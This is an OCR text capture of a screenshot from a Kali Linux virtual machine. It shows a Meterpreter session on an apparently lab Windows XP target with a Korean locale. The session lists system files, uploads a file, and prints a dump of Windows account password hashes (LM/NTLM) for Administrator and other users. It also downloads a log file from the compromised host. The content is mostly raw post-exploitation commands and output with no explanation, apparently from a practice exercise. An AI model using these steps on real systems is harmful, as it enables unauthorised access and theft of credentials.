 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 6:32
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
100666/rw-rw-rw- 153605 fil 2022-01-10 08:50:08 -0500 setupapi.log
100666/rw-rw-rw- 0 fil 2022-01-10 08:50:08 -0500 setuperr.log
100666/rw-rw-rw- 744903 fil 2022-01-10 08:50:06 -0500 setuplog.txt
40777/rwxrwxrwx 0 dir 2022-01-10 08:52:42 -0500 srchasst
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 system
100666/rw-rw-rw- 231 fil 2008-04-14 08:00:00 -0400 system.ini
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 system32
100666/rw-rw-rw- 1252 fil 2022-01-10 08:50:43 -0500 tabletoc.log
100666/rw-rw-rw- 10755 fil 2022-01-10 08:50:42 -0500 tsoc.log
100666/rw-rw-rw- 94784 fil 2008-04-14 08:00:00 -0400 twain.dll
40777/rwxrwxrwx 0 dir 2022-01-10 17:48:49 -0500 twain_32
100666/rw-rw-rw- 50688 fil 2008-04-14 08:00:00 -0400 twain_32.dll
100777/rwxrwxrwx 49680 fil 2008-04-14 08:00:00 -0400 twunk_16.exe
100777/rwxrwxrwx 25600 fil 2008-04-14 08:00:00 -0400 twunk_32.exe
100666/rw-rw-rw- 36 fil 2022-01-10 08:52:30 -0500 vb.ini
100666/rw-rw-rw- 37 fil 2022-01-10 08:52:30 -0500 vbaddin.ini
100666/rw-rw-rw- 18944 fil 2008-04-14 08:00:00 -0400 vmmreg32.dll
100666/rw-rw-rw- 451 fil 2022-01-10 08:51:15 -0500 wiadebug.log
100666/rw-rw-rw- 50 fil 2022-01-10 08:51:15 -0500 wiaservc.log
100666/rw-rw-rw- 477 fil 2008-04-14 08:00:00 -0400 win.ini
100777/rwxrwxrwx 261872 fil 2008-04-14 08:00:00 -0400 winhelp.exe
100777/rwxrwxrwx 275456 fil 2008-04-14 08:00:00 -0400 winhlp32.exe
100666/rw-rw-rw- 48680 fil 2022-01-10 08:52:43 -0500 winnt.bmp
100666/rw-rw-rw- 48680 fil 2022-01-10 08:52:43 -0500 winnt256.bmp
100666/rw-rw-rw- 23100 fil 2008-04-14 08:00:00 -0400 wmprfKOR.prx
100666/rw-rw-rw- 936 fil 2022-01-10 08:52:28 -0500 wmsetup.log
100666/rw-rw-rw- 16730 fil 2022-01-10 08:52:25 -0500 깃털.bmp
100666/rw-rw-rw- 17336 fil 2022-01-10 08:52:25 -0500 낚시.bmp
100666/rw-rw-rw- 65954 fil 2022-01-10 08:52:25 -0500 바람부는 들판.bmp
100666/rw-rw-rw- 26680 fil 2022-01-10 08:52:25 -0500 부채.bmp
100666/rw-rw-rw- 17362 fil 2022-01-10 08:52:25 -0500 붉은 꽃.bmp
100666/rw-rw-rw- 9522 fil 2022-01-10 08:52:25 -0500 붉은 카펫.bmp
100666/rw-rw-rw- 65832 fil 2022-01-10 08:52:25 -0500 붉은 회벽.bmp
100666/rw-rw-rw- 65978 fil 2022-01-10 08:52:25 -0500 비누 방울.bmp
100666/rw-rw-rw- 17062 fil 2022-01-10 08:52:25 -0500 커피 잔.bmp
100666/rw-rw-rw- 1272 fil 2022-01-10 08:52:25 -0500 파란 레이스 16.bmp
100666/rw-rw-rw- 26582 fil 2022-01-10 08:52:25 -0500 회벽.bmp
meterpreter > cd newDir
meterpreter > pwd
C:\WINDOWS\newDir
meterpreter > upload /home/kali/Desktop/WinXpHash.txt "C:\WINDOWS\\newDir"
[*] uploading : /home/kali/Desktop/WinXpHash.txt → C:\WINDOWS\newDir
[*] uploaded : /home/kali/Desktop/WinXpHash.txt → C:\WINDOWS\newDir\WinXpHash.txt
meterpreter > ls
Listing: C:\WINDOWS\newDir
Mode Size Type Last modified Name
100666/rw-rw-rw- 424 fil 2022-02-10 06:29:12 -0500 WinXpHash.txt
meterpreter > cat WinXpHash.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:83029cbd9834091a3581749002231892:98c102648c7f55aab7287a7f5889cd35:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:7f5ca2f74a67bf35f236ec5bc0c78b06:::
user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > cd ..
meterpreter > download "c:\WINDOWS\\0.log" /home/kali/Desktop
[*] Downloading: c:\WINDOWS\0.log → /home/kali/Desktop/0.log
[*] download : c:\WINDOWS\0.log → /home/kali/Desktop/0.log
meterpreter >
Right Control